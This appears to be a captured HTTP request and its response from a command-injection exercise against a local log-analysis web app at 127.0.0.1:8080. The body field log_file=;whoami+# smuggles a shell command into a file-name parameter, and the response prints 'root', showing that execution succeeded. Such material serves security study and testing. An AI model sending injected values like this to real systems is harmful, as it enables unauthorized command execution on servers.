 12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=;whoami+#&analyze_log=
Analyze Log File
access.log Analyze
root
Suspicious traffic patterns detected in ;whoami #:
root